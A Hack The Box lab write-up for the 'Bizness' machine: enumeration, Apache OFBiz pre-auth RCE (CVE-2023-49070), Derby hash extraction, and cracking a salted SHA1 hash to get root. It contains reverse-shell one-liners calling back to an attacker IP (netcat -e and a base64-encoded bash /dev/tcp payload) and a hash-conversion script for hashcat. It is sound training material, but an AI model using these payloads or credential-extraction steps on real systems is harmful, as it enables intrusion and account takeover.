HTB Writeup: Bizness
WriteUp
Description
- Bizness is an easy Linux machine showcasing an Apache OFBiz pre-authentication, remote code execution (RCE) foothold, classified as
CVE-2023-49070. The exploit is leveraged to obtain a shell on the box, where enumeration of the OFBiz configuration reveals a hashed password in the service's Derby database. Through research and little code review, the hash is transformed into a more common format that can be cracked by industry-standard tools. The obtained password is used to log into the box as the root user.
User
- The pentester starts with a port scan and discovers that ports
22,80,443, and37703are open. Upon noticing the existence of the domainbizness.htb, they proceed to add it to the/etc/hostsfile.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Nmap 7.94SVN scan initiated Thu May 9 22:10:19 2024 as: nmap -sCV -p 22,80,443,37703 -n -Pn -oN scanPorts 10.10.11.252
Nmap scan report for 10.10.11.252
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
| tls-nextprotoneg:
|_ http/1.1
|_http-server-header: nginx/1.18.0
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
|_http-title: Did not follow redirect to https://bizness.htb/
|_ssl-date: TLS randomness does not represent time
37703/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 9 22:10:40 2024 -- 1 IP address (1 host up) scanned in 20.43 seconds
- Upon accessing
bizness.htb, the pentester noticed that it is a company providing consultancy services and exceptional business solutions across various sectors. To continue enumerating the website, they performed fuzzing and discovered the following directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
> curl -s "https://bizness.htb" -k | grep -oP 'src="\K[^"]+|href="\K[^"]+' | grep -v "#"
img/favicon.png
img/apple-touch-icon.png
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i|Montserrat:300,400,500,700
lib/bootstrap/css/bootstrap.min.css
lib/font-awesome/css/font-awesome.min.css
lib/animate/animate.min.css
lib/ionicons/css/ionicons.min.css
lib/owlcarousel/assets/owl.carousel.min.css
lib/lightbox/css/lightbox.min.css
css/style.css
img/logo.png
img/intro-carousel/1.jpg
img/intro-carousel/2.jpg
img/intro-carousel/3.jpg
img/intro-carousel/4.jpg
img/intro-carousel/5.jpg
img/about-mission.jpg
img/about-plan.jpg
img/about-vision.jpg
tel:+155895548855
mailto:info@bizness.htb
https://bootstrapmade.com/
lib/jquery/jquery.min.js
lib/jquery/jquery-migrate.min.js
lib/bootstrap/js/bootstrap.bundle.min.js
lib/easing/easing.min.js
lib/superfish/hoverIntent.js
lib/superfish/superfish.min.js
lib/wow/wow.min.js
lib/waypoints/waypoints.min.js
lib/counterup/counterup.min.js
lib/owlcarousel/owl.carousel.min.js
lib/isotope/isotope.pkgd.min.js
lib/lightbox/js/lightbox.min.js
lib/touchSwipe/jquery.touchSwipe.min.js
contactform/contactform.js
js/main.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
> gobuster dir -u https://bizness.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -r -k --exclude-length 27200
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://bizness.htb
[+] Method: GET
[+] Threads: 150
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 27200
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/content (Status: 200) [Size: 11179]
/catalog (Status: 200) [Size: 11332]
/marketing (Status: 200) [Size: 11099]
/ap (Status: 200) [Size: 11079]
/ar (Status: 200) [Size: 11079]
/ecommerce (Status: 200) [Size: 530]
/ebay (Status: 200) [Size: 11055]
/control (Status: 200) [Size: 34633]
/manufacturing (Status: 200) [Size: 11151]
/example (Status: 200) [Size: 11155]
/bi (Status: 200) [Size: 11060]
/accounting (Status: 200) [Size: 11105]
/webtools (Status: 200) [Size: 9853]
/facility (Status: 200) [Size: 11109]
/myportal (Status: 200) [Size: 10726]
/sfa (Status: 200) [Size: 11264]
- After finding the following directories, upon accessing any of them, the pentester observed that
bizness.htbis usingOFBiz(release18.12), which is a suite of business applications flexible enough to be used across any industry.
- Given the existence of
OFBiz(release18.12), the pentester conducted a vulnerability search and found the following CVEs:CVE-2023-49070andCVE-2023-51467. The core issue of both CVEs is a business logic vulnerability that allows bypassing the authentication process. In the case ofCVE-2023-49070, this business logic vulnerability, combined with arbitrary deserialization across the outdated XML-RPC protocol, allows for Remote Code Execution (RCE). An excellent explanation is provided by @jakaba.
- Then, they cloned the following repository, which contains PoCs to exploit
CVE-2023-49070and achieve RCE. It is necessary to use thejava-1.11.0-openjdk-amd64version so that the python3 script can correctly use theysoserial-all.jar
1
2
3
4
5
6
7
❯ update-java-alternatives -l
java-1.11.0-openjdk-amd64 1111 /usr/lib/jvm/java-1.11.0-openjdk-amd64
java-1.17.0-openjdk-amd64 1711 /usr/lib/jvm/java-1.17.0-openjdk-amd64
java-1.22.0-openjdk-amd64 2211 /usr/lib/jvm/java-1.22.0-openjdk-amd64
> sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
- That’s quite a significant achievement! RCE (Remote Code Execution)
- A
fileless methodfor obtaining a reverse shell, the simplest approach, and sincencis installed, is the following command:
1
nc 10.10.14.193 4444 -e /bin/bash
Comments: My favorite method when using
ysoserial-all.jarfor RCE is the following payload, which utilizes the concept ofBash Brace Expansion:
1
2
3
4
> echo -n 'bash -i >& /dev/tcp/10.10.14.193/4444 0>&1' | base64
# YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOTMvNDQ0NCAwPiYx
> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOTMvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}
# python3 exploit.py --url https://bizness.htb --cmd 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOTMvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}'
Root
- After exhaustive enumeration, it was discovered that the webserver of the OFBiz software is using the default
DerbyRDBMS. The pentester conducted a password search with the following command, findingSHA1hashes (identical for different accounts), indicating the encryption type in use for storing credentials.
1
2
3
4
> grep -irnP "password.{10}"
<SNIP>
<UserLogin userLoginId="DemoEmployee1" currentPassword="{SHA}47b56994cbc2b6d10aa1be30f70165adb305a41a"
<SNIP>
- After reviewing the documentation, it indicates that the directory
seg0contains one file for each user table, system table, and index (known as conglomerates) in theDerbydatabase. Therefore, the pentester conducted a search for credentials (SHA1 hashes) in theseg0directory of the various databases (ofbiz,ofbizolap,ofbiztenant).
- Given that the
seg0directories contain.datfiles, which are binary files related to the tables, etc.,--null-datawas used for a more efficient search. For more information, refer to the source.
1
2
> grep -arinP "pass.{10}" /opt/ofbiz/runtime/data/derby/ofbiz*/seg0 --null-data
> grep -arinP "sha.{10}" /opt/ofbiz/runtime/data/derby/ofbiz*/seg0 --null-data
- A hash was found, but it does not have the standard format corresponding to a
SHA1hash. After investigating the relevant documentation, it was discovered that theHashCrypt.javaclass is used for hash encryption. You can find it here.
- After reading the relevant code regarding the encryption process, the pentester notes that this process is carried out by the
cryptedBytesmethod, where the hash shown will be the result of concatenating the stringhashType, followed by the stringsalt, and finally returned by thegetCryptBytesmethod. It has the following structure:$SHA$<salt>$<encryption_output>. It’s worth noting that what is sent to thegetCryptBytesmethod are thehashType,salt, and the bytes to be encrypted.
- Upon reviewing the code of the
getCryptedBytesmethod, it consists primarily of creating an instance of the encryption algorithmSHA, to which thesaltis first passed, followed by the bytes to be encrypted. Finally, the resulting bytes from the encryption process are passed to theencodeBase64URLSafeStringmethod.
- According to the documentation of the method
encodeBase64URLSafeString, it is responsible for encoding the resulting bytes from the encryption process in Base64 and replacing-and_instead of+and/character
- With all that information, the pentester created a script in
Bashresponsible for converting the format of theSHA1hash used inOFBizto be usable withhashcatin the correct format.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/bin/bash
# Function to perform the conversion
convert_hash() {
# Replace '-' and '_' characters with '+' and '/' respectively
modified_hash=$(echo "$1" | sed 's/-/+/g; s/_/\//g')
# Extract the relevant part after the third '$'
relevant_part=$(echo "$modified_hash" | awk -F'$' '{print $4}')
# Calculate the length of the relevant part
length=$((${#relevant_part} % 4))
# Pad with '=' if necessary
if [ $length -ne 0 ]; then
relevant_part="$relevant_part$(printf '=%.0s' $(seq 1 $((4 - length))))"
fi
# Decode the Base64 relevant part and convert it to hexadecimal
hexadecimal=$(echo "$relevant_part" | base64 -d | xxd -ps)
# Print the result
echo "The standard representation of the SHA1 hash is: $hexadecimal"
}
# Check if an input argument is provided
if [ $# -ne 1 ]; then
echo "Usage: $0 '<hash>' (The '<hash>' must be between single quotes)"
exit 1
fi
# Call the function with the provided argument
convert_hash "$1"
- Finally, the pentester was able to crack the
SHA1hash usinghashcat.
- Later, the pentester suspected that there might be credential reuse. Therefore, they used the credential for the user
admin(monkeybizness) for the userroot, successfully escalating privileges torootand being able to read theroot.txtfile.
I hope you had as much fun reading this write up as I did writing it. If this writeup helped you, please feel free to go to my
Hack The Box profile (xpnt)and give me a respect 😁. Happy Hacking!!👾
This post is licensed under CC BY 4.0 by the author.














